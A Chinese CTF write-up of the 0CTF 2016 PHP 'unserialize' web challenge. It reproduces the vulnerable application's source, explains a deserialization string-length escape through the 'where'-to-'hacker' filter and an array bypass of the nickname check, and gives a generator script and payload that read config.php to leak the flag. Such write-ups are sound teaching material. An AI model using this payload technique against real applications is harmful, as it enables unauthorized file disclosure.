0ctf_2016 _Web_unserialize
0x01
拿到题目第一件事是进行目录扫描,看看都有哪些目录,结果如下:

不少,首先有源码,我们直接下载下来,因为有源码去分析比什么都没有更容易分析出漏洞所在。

通过这个知道,它一共有这么几个页面,首页登录页面,注册页面,update更改信息页面,这几个页面是我们能够直接接触到的,那想必flag应该在另外几个页面中,稍后我们分析。先来看看网站页面都是什么样子。
登录页面:
注册页面:

更改信息页面需要我们先登录,那我们就先随便注册一个,然后进去看看
到这里,基本上几个页面要进行的基本操作我们知道了,然后,我们去看看源码,源码中有哪些地方可以被利用
0x02
index.php
<?php
require_once('class.php');
if($_SESSION['username']) {
header('Location: profile.php');
exit;
}
if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if($user->login($username, $password)) {
$_SESSION['username'] = $username;
header('Location: profile.php');
exit;
}
else {
die('Invalid user name or password');
}
}
else {
?>
<!DOCTYPE html>
<html>
<head>
<title>Login</title>
<link href="static/bootstrap.min.css" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" style="margin-top:100px">
<form action="index.php" method="post" class="well" style="width:220px;margin:0px auto;">
<img src="static/piapiapia.gif" class="img-memeda " style="width:180px;margin:0px auto;">
<h3>Login</h3>
<label>Username:</label>
<input type="text" name="username" style="height:30px"class="span3"/>
<label>Password:</label>
<input type="password" name="password" style="height:30px" class="span3">
<button type="submit" class="btn btn-primary">LOGIN</button>
</form>
</div>
</body>
</html>
<?php
}
?>
这个无非就是登录页面,输入账号和密码,如果正确,那就跳转到profile.php页面,就是显示你个人信息的页面
register.php
<?php
require_once('class.php');
if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if(!$user->is_exists($username)) {
$user->register($username, $password);
echo 'Register OK!<a href="index.php">Please Login</a>';
}
else {
die('User name Already Exists');
}
}
else {
?>
<!DOCTYPE html>
<html>
<head>
<title>Login</title>
<link href="static/bootstrap.min.css" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" style="margin-top:100px">
<form action="register.php" method="post" class="well" style="width:220px;margin:0px auto;">
<img src="static/piapiapia.gif" class="img-memeda " style="width:180px;margin:0px auto;">
<h3>Register</h3>
<label>Username:</label>
<input type="text" name="username" style="height:30px"class="span3"/>
<label>Password:</label>
<input type="password" name="password" style="height:30px" class="span3">
<button type="submit" class="btn btn-primary">REGISTER</button>
</form>
</div>
</body>
</html>
<?php
}
?>
注册页面,没有可疑地方
update.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>
<!DOCTYPE html>
<html>
<head>
<title>UPDATE</title>
<link href="static/bootstrap.min.css" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" style="margin-top:100px">
<form action="update.php" method="post" enctype="multipart/form-data" class="well" style="width:220px;margin:0px auto;">
<img src="static/piapiapia.gif" class="img-memeda " style="width:180px;margin:0px auto;">
<h3>Please Update Your Profile</h3>
<label>Phone:</label>
<input type="text" name="phone" style="height:30px"class="span3"/>
<label>Email:</label>
<input type="text" name="email" style="height:30px"class="span3"/>
<label>Nickname:</label>
<input type="text" name="nickname" style="height:30px" class="span3">
<label for="file">Photo:</label>
<input type="file" name="photo" style="height:30px"class="span3"/>
<button type="submit" class="btn btn-primary">UPDATE</button>
</form>
</div>
</body>
</html>
<?php
}
?>
更改信息页面,将输入的信息传入相应参数,且需要满足一定的正则过滤规则,
profile.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>
<!DOCTYPE html>
<html>
<head>
<title>Profile</title>
<link href="static/bootstrap.min.css" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" style="margin-top:100px">
<img src="data:image/gif;base64,<?php echo $photo; ?>" class="img-memeda " style="width:180px;margin:0px auto;">
<h3>Hi <?php echo $nickname;?></h3>
<label>Phone: <?php echo $phone;?></label>
<label>Email: <?php echo $email;?></label>
</div>
</body>
</html>
<?php
}
?>

看到这里的代码的时候突然眼前一亮,反序列化,做题做多了,对这个就很敏感,而且profile页面的数据是接受来自update,即我们修改信息的那个页面,光有这个不行,真正引起我注意的这段代码
$photo = base64_encode(file_get_contents($profile['photo']));
因为flag一般在一个文件中,要想知道flag,一般需要读取,有文件读取功能的函数file_get_contents()引起了我的注意,我就想,会不会是这个地方能够读取到flag呢?到这里我们想起还有两个源码我们没有看,是class.php和config.php
class.php
<?php
require('config.php');
class user extends mysql{
private $table = 'users';
public function is_exists($username) {
$username = parent::filter($username);
$where = "username = '$username'";
return parent::select($this->table, $where);
}
public function register($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$key_list = Array('username', 'password');
$value_list = Array($username, md5($password));
return parent::insert($this->table, $key_list, $value_list);
}
public function login($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
if ($object && $object->password === md5($password)) {
return true;
} else {
return false;
}
}
public function show_profile($username) {
$username = parent::filter($username);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
return $object->profile;
}
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
public function __tostring() {
return __class__;
}
}
class mysql {
private $link = null;
public function connect($config) {
$this->link = mysql_connect(
$config['hostname'],
$config['username'],
$config['password']
);
mysql_select_db($config['database']);
mysql_query("SET sql_mode='strict_all_tables'");
return $this->link;
}
public function select($table, $where, $ret = '*') {
$sql = "SELECT $ret FROM $table WHERE $where";
$result = mysql_query($sql, $this->link);
return mysql_fetch_object($result);
}
public function insert($table, $key_list, $value_list) {
$key = implode(',', $key_list);
$value = '\'' . implode('\',\'', $value_list) . '\'';
$sql = "INSERT INTO $table ($key) VALUES ($value)";
return mysql_query($sql);
}
public function update($table, $key, $value, $where) {
$sql = "UPDATE $table SET $key = '$value' WHERE $where";
return mysql_query($sql);
}
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
public function __tostring() {
return __class__;
}
}
session_start();
$user = new user();
$user->connect($config);
这段代码是核心代码,因为要从数据库查数据需要用到这段代码中的函数和规则,既然查数据要用到,那查flag肯定也要用到啊,那谁调用class呢?看代码开头,是config.php
config.php
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = '';
$config['database'] = '';
$flag = '';
?>
到这里,思路基本已经有了,就是我们需要读取config.php来获取flag,如何读取呢?
0x03

到这里,我又想了想题目有哪些提示,对,就是标题,反序列化,那也就是说,序列化是我们一定要用到的,哪里出现了呢?在profile.php中出现了。我们通过源码看到profile通过update.php经过POST传入phone,email,nickname,photo四个参数,而其中的photo参数具有文件读取的函数功能,所以我们直接让它读取config.php文件即可获得flag
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
if(preg_match('/[^a-zA-Z0-9_]/',$_POST['nickname'])||strlen($_POST['nickname']) > 10)
die('Invalid nickname');

在class中设置了函数对$profile变量进行过滤,在输入nickname的时候也进行了过滤,对于第一个nickname正则,我们通过数组就可以绕过,对于第二个我么可以看到,但我们输入上述几个特定的字符串后会被替换成hacker
正常来说我们的序列化payload如下
O:1:"b":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"123@qq.com";s:8:"nickname";a:1:{i:0;s:3:"123";}s:5:"photo";s:10:"config.php";}
由于变量进行了替换,那么替换后长度肯定会发生改变,在nickname之后的字符长度一共是34,那么我们完全可以用34个where来让它进行正则匹配替换,然后剩下的34个字符就不会被正则匹配,即下面代码,在反序列化时就会被成功当成photo,那么我们就可以成功读取到config.php了
";}s:5:"photo";s:10:"config.php";}
经过以上分析,写出如下序列化代码:
<?php
class b
{
public $phone = "12345678901";
public $email = "123@qq.com";
public $nickname = array("wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere");
public $photo = "config.php";
}
$a=new b();
$profile = serialize($a);
echo $profile;
?>
生成payload:
O:1:"b":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"123@qq.com";s:8:"nickname";a:1:{i:0;s:170:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
bp抓包修改,然后发送

返回页面后点击Your Profile,然后

查看页面源代码

base64解密看一下结果,解密结果如下:

得到flag
总结
本题主要考察代码审计的能力,通过代码分析,找到可利用的点,以及绕过出题人在代码中设置的一些障碍,从而构造出payload得到flag,对于序列化和反序列化代码要敏感。
最新文章
- No.004:Median of Two Sorted Arrays
- 去掉文件夹的.svn文件
- LATEX论文排版学习资源汇总
- WebStorm快捷键操作
- D3.js 简介和安装
- Window下开发React-Native Android步骤
- 如何查看eclipse或Myeclipse的版本号
- 微信小程序开发之入门篇(熟悉项目结构)
- c++之 printf 打印内容
- mysql插入返回当前生成的主键
- 全国计算机等级考试二级教程-C语言程序设计_第9章_数组
- itextSharp 对pdf的每个页面添加footer/header
- 测试工作中ADB命令实战
- (转)static 变量
- WindowsServer2012 搭建域错误“本地Administraor账户不需要密码”
- 基于双向BiLstm神经网络的中文分词详解及源码
- 第三章——分类(Classification)
- Rewrite JSON project with Fetch
- 新建DataTable
- 杨其菊201771010134《面向对象程序设计(java)》第一周学习总结
热门文章
- 小师妹学JavaIO之:NIO中Channel的妙用
- go 语言中windows Linux 交叉编译
- uni-app动态修改顶部导航栏标题
- 线性代数的28法则:作为程序员掌握这些API就够用了……
- (三)POI-格式设置
- The following packages will be SUPERCEDED by a higher-priority channel是什么意思?
- cb19a_c++_只适合string类型的操作_提取_追加_替换
- 阿里云Ubuntu配置jdk+tomcat
- 利用bat文件打开浏览器指定网页,提示 windows找不到chrome.exe。请确定文件名是否正确,再试一次 的解决经历
- JAVA相关基础知识